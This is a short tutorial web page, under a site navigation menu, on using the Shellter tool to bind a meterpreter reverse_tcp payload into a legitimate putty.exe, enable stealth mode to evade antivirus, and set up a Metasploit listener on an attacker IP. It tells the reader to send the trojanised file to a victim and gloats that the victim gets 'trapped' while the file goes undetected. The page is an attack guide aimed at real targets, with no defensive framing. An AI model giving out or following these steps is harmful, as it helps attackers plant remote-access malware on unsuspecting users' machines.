
 Data Structure
Data Structure Networking
Networking RDBMS
RDBMS Operating System
Operating System Java
Java MS Excel
MS Excel iOS
iOS HTML
HTML CSS
CSS Android
Android Python
Python C Programming
C Programming C++
C++ C#
C# MongoDB
MongoDB MySQL
MySQL Javascript
Javascript PHP
PHP
- Selected Reading
- UPSC IAS Exams Notes
- Developer's Best Practices
- Questions and Answers
- Effective Resume Writing
- HR Interview Questions
- Computer Glossary
- Who is Who
Bypass Antivirus with Shelter
Shellter is an active shellcode insertion tool. It effectively re-encodes payloads to bypass anti-virus software. Shellter embeds a 32-bit Windows application and the shellcode in such a way that it goes undetected by the AV software.
Installation
You can install Shellter directly on Kali by using the following command −
- apt-get install shellter
- apt-get install wine32
How to Bypass

- Open shelter using wine app,
- select the operation mode as 'a'.
- choose an executable file and copy it to the Shellter folder. This is required to be done to bind Shellter with a .exe file. In our case, we have copied the putty.exe file to the Shellter folder and bound it with the shellter.exe file.
- Choose the PE target as /root/Downloads/putty.exe
- Binding process started, Press the Enter key to continue. You may see DisASM.dll file gets successfully created. Enable Stealth Mode by Y.
- Then the payload from the list as meterpreter/reverse_tcp
- Then, set LHOST 192.168.1.109 [Attacker IP] LPORT as 4444 and press Enter.
- Finally the payload generated. Send the PuTTY.exe File to Victim’s Machine
- Start a new terminal and hit these cmds to listen.
- use exploit/multi/handler
- set payload windows/meterpreter/reverse_tcp
- set lhost <IP>
- set lport <port-no.>
- exploit
Boom!!!!!!!!!!! When the victim clicks the putty.exe file which will appear as similar to original putty.exe and hence the victim will get trapped and we will get a meterpreter session. This file will be fully undetectable to any antivirus.

Advertisements
